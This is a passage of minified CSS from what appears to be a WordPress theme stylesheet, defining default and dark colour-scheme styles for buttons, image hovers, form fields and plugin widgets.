!important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#3a3a3a 50%,#323e48 50%) no-repeat scroll right top / 100% 210% #323e48 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#d2d2d2 50%) no-repeat scroll right bottom / 210% 100% #d2d2d2 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#d2d2d2 50%) no-repeat scroll left bottom / 210% 100% #d2d2d2 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#d2d2d2 50%) no-repeat scroll right bottom / 100% 210% #d2d2d2 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#d2d2d2 50%) no-repeat scroll right top / 100% 210% #d2d2d2 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#6ba43a 50%,#24282b 50%) no-repeat scroll right bottom / 210% 100% #24282b !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#6ba43a 50%,#24282b 50%) no-repeat scroll left bottom / 210% 100% #24282b !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6ba43a 50%,#24282b 50%) no-repeat scroll right bottom / 100% 210% #24282b !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6ba43a 50%,#24282b 50%) no-repeat scroll right top / 100% 210% #24282b !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#f7f7f7 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#f7f7f7 !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#f7f7f7 !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#f7f7f7 !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#f7f7f7 !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_default .post_featured .mask{background-color:rgba(0,0,0,0.3)}.scheme_default .format-video .post_featured.with_thumb .mask{background-color:rgba(0,0,0,0.3)}.scheme_default .format-video .post_featured.with_thumb.post_video_play .mask{background-color:#000000}.scheme_default .post_featured.hover_dots:hover .mask{background-color:rgba(0,0,0,0.3)}.scheme_default .post_featured.hover_dots .icons span{background-color:#ffffff}.scheme_default .post_featured.hover_dots .post_info{color:#f7f7f7}.scheme_default .post_featured.hover_icon .icons a{color:#f7f7f7}.scheme_default .post_featured.hover_icon a:hover{color:#6ba43a}.scheme_default .post_featured.hover_icons .icons a{color:#3a3a3a;	background-color:rgba(247,247,247,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#ffffff;	background-color:#f7f7f7}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#6ba43a}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#6ba43a}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#24282b}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#6ba43a}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#6ba43a}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#6ba43a !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#202426;	border-color:#6ba43a !important;	background-color:#6ba43a}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#6ba43a !important;	background-color:#6ba43a}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#202426;	border-color:#323e48 !important;	background-color:#323e48}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#f7f7f7;	background-color:#3a3a3a}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#202426;	background-color:#323e48}.scheme_dark body{background-color:#323e48}.scheme_dark{color:#b1b6ba}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a,.scheme_dark [class*="color_style_"] h1 a,.scheme_dark [class*="color_style_"] h2 a,.scheme_dark [class*="color_style_"] h3 a,.scheme_dark [class*="color_style_"] h4 a,.scheme_dark [class*="color_style_"] h5 a,.scheme_dark [class*="color_style_"] h6 a,.scheme_dark [class*="color_style_"] li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#ffffff}.scheme_dark .color_style_link2 h1 a:hover,.scheme_dark .color_style_link2 h2 a:hover,.scheme_dark .color_style_link2 h3 a:hover,.scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h5 a:hover,.scheme_dark .color_style_link2 h6 a:hover,.scheme_dark .color_style_link2 li a:hover{color:#6ba43a}.scheme_dark .color_style_link3 h1 a:hover,.scheme_dark .color_style_link3 h2 a:hover,.scheme_dark .color_style_link3 h3 a:hover,.scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h5 a:hover,.scheme_dark .color_style_link3 h6 a:hover,.scheme_dark .color_style_link3 li a:hover{color:#6ba43a}.scheme_dark .color_style_dark h1 a:hover,.scheme_dark .color_style_dark h2 a:hover,.scheme_dark .color_style_dark h3 a:hover,.scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h5 a:hover,.scheme_dark .color_style_dark h6 a:hover,.scheme_dark .color_style_dark li a:hover{color:#ffffff}.scheme_dark dt,.scheme_dark b,.scheme_dark strong,.scheme_dark i,.scheme_dark em,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#8a8a8a}.scheme_dark code{color:#9e9f9f;	background-color:#323e48;	border-color:#323e48}.scheme_dark code a{color:#323e48}.scheme_dark code a:hover{color:#323e48}.scheme_dark a{color:#ffffff}.scheme_dark a:hover{color:#323e48}.scheme_dark .color_style_link2 a{color:#6ba43a}.scheme_dark .color_style_link2 a:hover{color:#6ba43a}.scheme_dark .color_style_link3 a{color:#6ba43a}.scheme_dark .color_style_link3 a:hover{color:#323e48}.scheme_dark .color_style_dark a{color:#ffffff}.scheme_dark .color_style_dark a:hover{color:#ffffff}.scheme_dark blockquote{color:#8a8a8a;	background-color:#323e48}.scheme_dark blockquote:before{color:#6ba43a}.scheme_dark blockquote a{color:#ffffff}.scheme_dark blockquote a:hover{color:#323e48}.scheme_dark blockquote dt,.scheme_dark blockquote b,.scheme_dark blockquote strong,.scheme_dark blockquote i,.scheme_dark blockquote em,.scheme_dark blockquote mark,.scheme_dark blockquote ins{color:#ffffff}.scheme_dark blockquote s,.scheme_dark blockquote strike,.scheme_dark blockquote del{color:#e9eef2}.scheme_dark blockquote code{color:#ffffff;	background-color:#323e48;	border-color:#4a4a4a}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:#323e48}.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#ffffff;	border-color:#f2f2f2}.scheme_dark table th{color:#ffffff;	background-color:#6ba43a}.scheme_dark table td{color:#b1b6ba;	background-color:#323e48}.scheme_dark table th b,.scheme_dark table th strong{color:#ffffff}.scheme_dark table th a:hover{color:#323e48}.scheme_dark hr{border-color:#717171}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-block-gallery .blocks-gallery-image figcaption,.scheme_dark .wp-block-gallery .blocks-gallery-item figcaption,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#323e48;	background:rgba(255,255,255,0.48)}.scheme_dark ul>li:before{color:#ffffff}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled]{background-color:#8a8a8a !important; color:#b1b6ba !important}.scheme_dark .widget_search form:after,.scheme_dark .woocommerce.widget_product_search form:after,.scheme_dark .widget_display_search form:after,.scheme_dark #bbpress-forums #bbp-search-form:after{color:#7b7b7b}.scheme_dark .widget_search form:hover:after,.scheme_dark .woocommerce.widget_product_search form:hover:after,.scheme_dark .widget_display_search form:hover:after,.scheme_dark #bbpress-forums #bbp-search-form:hover:after{color:#ffffff}.scheme_dark .footer_wrap .widget_search form:hover:after,.scheme_dark.footer_wrap .widget_search form:hover:after{color:#323e48}.scheme_dark fieldset{border-color:#717171}.scheme_dark fieldset legend{color:#ffffff;	background-color:#323e48}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .select_container,.scheme_dark .select2-container.select2-container--default span.select2-choice,.scheme_dark .select2-container.select2-container--default span.select2-selection,.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area,.scheme_dark .tourmaster-form-field input[type="text"],.scheme_dark .tourmaster-form-field input[type="email"],.scheme_dark .tourmaster-form-field input[type="password"],.scheme_dark .tourmaster-form-field textarea,.scheme_dark .tourmaster-form-field select,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,.scheme_dark .tourmaster-form-field.tourmaster-with-border select,.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea,.scheme_dark #booked-page-form input[type="email"],.scheme_dark #booked-page-form input[type="text"],.scheme_dark #booked-page-form input[type="password"],.scheme_dark #booked-page-form textarea,.scheme_dark .booked-upload-wrap,.scheme_dark .booked-upload-wrap input{color:#7b7b7b;	border-color:transparent;	background-color:#ffffff}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark .select_container:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,.scheme_dark .select2-container.select2-container--focus span.select2-choice,.scheme_dark .select2-container.select2-container--open span.select2-choice,.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,.scheme_dark textarea:focus,.scheme_dark textarea.wp-editor-area:focus,.scheme_dark .tourmaster-form-field input[type="text"]:focus,.scheme_dark .tourmaster-form-field input[type="email"]:focus,.scheme_dark .tourmaster-form-field input[type="password"]:focus,.scheme_dark .tourmaster-form-field textarea:focus,.scheme_dark .tourmaster-form-field select:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea:focus,.scheme_dark #booked-page-form input[type="email"]:focus,.scheme_dark #booked-page-form input[type="text"]:focus,.scheme_dark #booked-page-form input[type="password"]:focus,.scheme_dark #booked-page-form textarea:focus,.scheme_dark .booked-upload-wrap:hover,.scheme_dark .booked-upload-wrap input:focus{color:#ffffff;	border-color:transparent;	background-color:#ffffff}.scheme_dark input[placeholder]::-webkit-input-placeholder,.scheme_dark textarea[placeholder]::-webkit-input-placeholder{color:#9e9c9c}.scheme_dark input[placeholder]::-moz-placeholder,.scheme_dark textarea[placeholder]::-moz-placeholder{color:#9e9c9c}.scheme_dark input[placeholder]:-ms-input-placeholder,.scheme_dark textarea[placeholder]:-ms-input-placeholder{color:#9e9c9c}.scheme_dark input[placeholder]::placeholder,.scheme_dark textarea[placeholder]::placeholder{color:#9e9c9c}.scheme_dark .select_container:before{color:#7b7b7b;	background-color:#ffffff}.scheme_dark .select_container:focus:before,.scheme_dark .select_container:hover:before{color:#ffffff;	background-color:#ffffff}.scheme_dark .select_container:after{color:#7b7b7b}.scheme_dark .select_container:focus:after,.scheme_dark .select_container:hover:after{color:#ffffff}.scheme_dark .select_container select{color:#7b7b7b;	background:#ffffff !important}.scheme_dark .select_container select:focus{color:#ffffff;	background-color:#ffffff !important}.scheme_dark .footer_wrap .select_container select:focus,.scheme_dark.footer_wrap .select_container select:focus{color:#323e48;	background-color:#ffffff !important}.scheme_dark .footer_wrap .select_container:focus:after,.scheme_dark.footer_wrap .select_container:focus:after,.scheme_dark .footer_wrap .select_container:hover:after,.scheme_dark.footer_wrap .select_container:hover:after{color:#323e48}.scheme_dark .select2-dropdown,.scheme_dark .select2-container.select2-container--focus span.select2-selection,.scheme_dark .select2-container.select2-container--open span.select2-selection{color:#ffffff;	border-color:#878a8c;	background:#ffffff}.scheme_dark .select2-container .select2-results__option{color:#ffffff;	background:#ffffff}.scheme_dark .select2-dropdown .select2-highlighted,.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#ffffff}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before{border-color:#323e48;	background-color:#ffffff}.scheme_dark input[type="checkbox"]:checked + label:before,.scheme_dark input[type="checkbox"]:checked + .wpcf7-list-item-label:before,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"]:checked + span:before{color:#6ba43a}.scheme_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#323e48 !important}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#6ba43a}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#6ba43a}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#6ba43a}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#323e48}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ffffff}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image){color:#ffffff;	border-color:#717171}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#f7f7f7 !important}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#6ba43a !important;	border-color:#6ba43a !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#323e48 !important;	border-color:#323e48 !important}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:rgba(255,255,255,0.5)}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#ffffff !important}.scheme_dark button,.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"],.scheme_dark .post_item .more-link,/* BB & Buddy Press */.scheme_dark #buddypress .comment-reply-link,.scheme_dark #buddypress .generic-button a,.scheme_dark #buddypress a.button,.scheme_dark #buddypress button,.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark a.bp-title-button,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_dark body #booked-profile-page input[type="submit"],.scheme_dark body #booked-profile-page button,.scheme_dark body .booked-list-view input[type="submit"],.scheme_dark body .booked-list-view button,.scheme_dark body table.booked-calendar input[type="submit"],.scheme_dark body table.booked-calendar button,.scheme_dark body .booked-modal input[type="submit"],.scheme_dark body .booked-modal button,.scheme_dark .sc_button_default,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_dark #tribe-events .tribe-events-button,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-cal-links a,.scheme_dark .tribe-events-sub-nav li a,.scheme_dark .edd_download_purchase_form .button,.scheme_dark #edd-purchase-button,.scheme_dark .edd-submit.button,.scheme_dark .widget_edd_cart_widget .edd_checkout a,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"],.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt{color:#ffffff;	background-color:#6ba43a}.scheme_dark .woocommerce #respond input#submit.disabled,.scheme_dark .woocommerce #respond input#submit:disabled,.scheme_dark .woocommerce #respond input#submit[disabled]:disabled,.scheme_dark .woocommerce a.button.disabled,.scheme_dark .woocommerce a.button:disabled,.scheme_dark .woocommerce a.button[disabled]:disabled,.scheme_dark .woocommerce button.button.disabled,.scheme_dark .woocommerce button.button:disabled,.scheme_dark .woocommerce button.button[disabled]:disabled,.scheme_dark .woocommerce input.button.disabled,.scheme_dark .woocommerce input.button:disabled,.scheme_dark .woocommerce input.button[disabled]:disabled{color:#ffffff}.scheme_dark .comments_wrap .form-submit input[type="submit"]{color:#ffffff; background-color:#ffffff}.scheme_dark .theme_button{color:#ffffff !important;	background-color:#ffffff !important}.scheme_dark .theme_button.color_style_link2{background-color:#6ba43a !important}.scheme_dark .theme_button.color_style_link3{background-color:#6ba43a !important}.scheme_dark .theme_button.color_style_dark{color:#323e48 !important;	background-color:#ffffff !important}.scheme_dark .sc_price_item_link{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_button_default.color_style_link2,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#323e48;	background-color:#ffffff}.scheme_dark .sc_button_default.color_style_link3,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#6ba43a}.scheme_dark .sc_button_default.color_style_dark,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#6ba43a}.scheme_dark .search_wrap .search_submit:before{color:#ffffff}.scheme_dark button:hover,.scheme_dark button:focus,.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:hover,.scheme_dark input[type="button"]:focus,.scheme_dark .post_item .more-link:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark #buddypress .generic-button a:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_dark body #booked-profile-page input[type="submit"]:hover,.scheme_dark body #booked-profile-page button:hover,.scheme_dark body .booked-list-view input[type="submit"]:hover,.scheme_dark body .booked-list-view button:hover,.scheme_dark body table.booked-calendar input[type="submit"]:hover,.scheme_dark body table.booked-calendar button:hover,.scheme_dark body .booked-modal input[type="submit"]:hover,.scheme_dark body .booked-modal button:hover,.scheme_dark .sc_button_default:hover,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit 